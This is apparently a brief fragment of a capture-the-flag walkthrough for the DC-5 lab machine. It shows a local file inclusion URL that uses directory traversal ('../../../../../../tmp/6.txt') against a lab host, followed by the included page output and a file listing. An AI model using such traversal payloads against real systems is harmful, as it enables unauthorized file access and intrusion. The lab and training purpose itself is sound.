 192.168.153.143/thankyou.php?file=../../../../../../tmp/6.txt
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
about-us.php contact.php css faq.php footer.php images index.php solutions.php thankyou.php